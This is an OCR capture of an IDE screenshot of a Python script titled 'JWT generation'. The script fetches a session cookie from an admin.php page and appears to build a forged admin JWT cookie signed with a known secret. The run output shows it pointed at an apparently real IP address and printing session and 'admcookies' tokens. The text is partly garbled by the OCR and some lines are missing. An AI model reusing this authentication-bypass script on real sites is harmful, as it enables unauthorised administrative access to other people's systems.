 python – jwt生成.py
python
jwt生成.py
当前文件
项目
jwt生成.py
test.py
1
4
9 header = {
10 "alg": "HS256",
11 "typ": "JWT"
12 }
13 # 使用密钥进行签名
14 secret = "your-256-bit-secret"
15
16 url = input("请输入URL(如 http://127.0.0.1:888/): ")  # 接收用户输入的URL
17
18 try:
19 response = requests.post(url + "admin.php", verify=False, timeout=10, allow_redirects=False)
20 if response.status_code == 302:
21 session_id = response.cookies.get('PHPSESSID')
22 else:
23 print(f"获取{url}响应失败")
24 except requests.exceptions.Timeout:
25 print(f"{url} 请求超时")
26 except requests.exceptions.RequestException as e:
27 print(f"无法连接到{url}: {e}")
try
运行:
jwt生成
/Users/aqi/python/bin/python /Users/aqi/Desktop/python/jwt生成.py
请输入URL(如 http://127.0.0.1:888/): http://1 9/
110.42.232.137:3699
Cookie: PHPSESSID=gtqde4itrnr1h921pcsk4nnvop; admcookies=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJpc3M IjExMC40Mi4yMzIuMTM3OjM2OTkiLCJqdGkiOiI0MWQ5Nz
lkNmRiZjNlOGRlNzZiM2UyYThlMzFmZGVjZCIsImNsYWltIjpudWxsfQ.2DDaHYL-qR-vTZ54A5P-nyHsAp9R_r7VxFGy5oH110o; appid=1000
进程已结束,退出代码0